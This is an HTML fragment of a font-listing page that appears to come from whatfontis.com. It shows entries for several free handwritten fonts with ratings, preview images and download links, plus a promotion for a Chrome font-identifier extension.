										<a href="https://www.whatfontis.com/FF_february-handwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_february-handwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="february handwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_february-handwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_february-handwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_february-handwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_february-handwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_february-handwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_february-handwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid285651"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_february-handwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">february handwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Tioem-Handwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Tioem-Handwritten.font"/>
					<meta itemprop="productID" content="286129"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Tioem-Handwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2855" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/FF_Tioem-Handwritten.font" title="Tioem-Handwritten Font">Tioem-Handwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Tioem-Handwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Tioem-Handwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Tioem-Handwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Tioem-HandwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Tioem-HandwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Tioem-Handwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Tioem-Handwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Tioem-Handwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/I/FF_Tioem-Handwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid286129"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Tioem-Handwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Tioem-Handwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="HandwrittenSlim Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_HandwrittenSlim.font"/>
					<meta itemprop="productID" content="290556"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HandwrittenSlima.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="781" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FF_HandwrittenSlim.font" title="HandwrittenSlim Font">HandwrittenSlim Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_HandwrittenSlim.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HandwrittenSlima.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="HandwrittenSlim FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HandwrittenSlimA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HandwrittenSlimA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HandwrittenSlima.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HandwrittenSlima1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HandwrittenSlim0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HandwrittenSlim01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid290556"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_HandwrittenSlim.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">HandwrittenSlim Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Standard Nib Handwritten Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Standard-Nib-Handwritten-Regular.font"/>
					<meta itemprop="productID" content="294403"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Standard-Nib-Handwritten-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2637" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_Standard-Nib-Handwritten-Regular.font" title="Standard Nib Handwritten Regular Font">Standard Nib Handwritten Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Standard-Nib-Handwritten-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Standard-Nib-Handwritten-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Standard Nib Handwritten Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Standard-Nib-Handwritten-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Standard-Nib-Handwritten-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Standard-Nib-Handwritten-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Standard-Nib-Handwritten-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Standard-Nib-Handwritten-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Standard-Nib-Handwritten-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid294403"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Standard-Nib-Handwritten-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Standard Nib Handwritten Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Shark HandWritten ABC Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Shark-HandWritten-ABC.font"/>
					<meta itemprop="productID" content="294927"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shark-HandWritten-ABCa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5497" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_Shark-HandWritten-ABC.font" title="Shark HandWritten ABC Font">Shark HandWritten ABC Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Shark-HandWritten-ABC.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shark-HandWritten-ABCa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Shark HandWritten ABC FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shark-HandWritten-ABCA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shark-HandWritten-ABCA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shark-HandWritten-ABCa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shark-HandWritten-ABCa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shark-HandWritten-ABC0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shark-HandWritten-ABC01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid294927"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Shark-HandWritten-ABC.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Shark HandWritten ABC Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="FuturaHandwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_FuturaHandwritten.font"/>
					<meta itemprop="productID" content="309956"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FuturaHandwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="10996" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_FuturaHandwritten.font" title="FuturaHandwritten Font">FuturaHandwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_FuturaHandwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FuturaHandwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="FuturaHandwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FuturaHandwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FuturaHandwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FuturaHandwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FuturaHandwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FuturaHandwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FuturaHandwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid309956"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_FuturaHandwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">FuturaHandwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CRUPimpaveeHandWritten2BoldItalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2BoldItalic.font"/>
					<meta itemprop="productID" content="310297"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2BoldItalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="10784" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2BoldItalic.font" title="CRUPimpaveeHandWritten2BoldItalic Font">CRUPimpaveeHandWritten2BoldItalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2BoldItalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2BoldItalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CRUPimpaveeHandWritten2BoldItalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid310297"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2BoldItalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CRUPimpaveeHandWritten2BoldItalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CRUPimpaveeHandWritten2 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2.font"/>
					<meta itemprop="productID" content="310298"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="19356" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2.font" title="CRUPimpaveeHandWritten2 Font">CRUPimpaveeHandWritten2 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CRUPimpaveeHandWritten2 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid310298"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CRUPimpaveeHandWritten2 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CRUPimpaveeHandWritten2Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CRUPimpaveeHandWritten2Bold.font"/>
					<meta itemprop="productID" content="310299"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRUPimpaveeHandWritten2Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="26194" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
